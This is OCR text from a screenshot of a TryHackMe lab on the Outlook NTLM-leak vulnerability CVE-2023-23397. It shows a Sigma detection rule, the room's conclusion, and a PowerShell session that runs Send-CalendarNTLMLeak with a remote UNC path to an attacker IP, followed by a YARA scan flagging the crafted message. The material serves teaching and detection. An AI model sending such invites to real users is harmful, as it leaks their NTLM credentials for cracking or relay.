 Activities
Firefox Web Browser
Mar 24 17:49
TryHackMe | Dashbo
TryHackMe | Outloo
CVE-2023-23397 scr
api0cradle (Oddvar
(89) Discord | #outlo
Introducing ChatGP
Channel content - Yo
(10) Notifications | L
https://tryhackme.com/room/outlookntlmleak 220 232
Sigma Rules
The following Sigma rule detects Outlook initiating a connection to a WebDav or SMB share, indicating a post-
exploitation phase.
title: CVE-2023-23397 Exploitation Attempt
id: 73c59189-6a6d-4b9f-a748-8f6f9bbed75c
status: experimental
description: Detects outlook initiating connection to a WebDAV or SMB share, which
could be a sign of CVE-2023-23397 exploitation.
author: Robert Lee @quantum_cookie
date: 2023/03/16
references:
Task 6 Conclusions
In this room, we have experimented with how a simple vulnerability could allow an attacker to access authentication
material without requiring any interaction from their victim by sending a simple, specially crafted email. NTLM Leaks
are nothing new in Windows environments, but having one in such a widespread application as Outlook makes this
particularly important.
While we have used the vulnerability to capture and crack the Net-NTLMv2 hash, the fact that we can trigger an
authentication attempt on behalf of the victim also enables other types of relay attacks, where cracking the hash is
not even needed.
As always, the preferred recommendation to avoid falling victim to such an attack is to keep your Outlook
installation up to date, as patches are already available from Microsoft.
Answer the questions below
Click and continue learning!
No answer needed
Correct Answer
Created by tryhackme and Dex01 and munra and DrGonz0
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 397
users are in here and this room was created today.
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath
"\\10.10.156.113\foo\basr.wav" -meetingsubject "THM meeting" -meetingbody "this is just a regular
meeting inviation :))"
Application : Microsoft.Office
Class : 4
Session : System.__ComObje
Parent : System.__ComObje
Address :
AddressEntry : System.__ComObje
AutoResponse :
DisplayType : 0
EntryID : 00000000812B1FA4 74006
8006D002E006C006 40068
006D002E006C006F
Index : 1
MeetingResponseStatus : 0
Name : test@thm.loc
Resolved : True
TrackingStatus : 0
TrackingStatusTime : 1/1/4501 12:00:0
Type : 1
PropertyAccessor : System.__ComObject
Sendable : True
PS C:\Users\Administrator\Desktop> yara64.exe .\CVE-2023-23397.yar.txt .\appointment.msg
SUSP_EXPL_Msg_CVE_2023_23397_Mar23 .\appointment.msg
EXPL_SUSP_Outlook_CVE_2023_23397_Exfil_IP_Mar23 .\appointment.msg
PS C:\Users\Administrator\Desktop>
2 Reminder(s)
3:43 PM Friday, March 24, 2023
THM meeting Now
5 minutes over...
Dismiss
Click Snooze to be reminded in:
5 minutes
Snooze
Dismiss All
3:49 PM
3/24/202
outlook_ntlm...
THM AttackBox
1h 59m 01s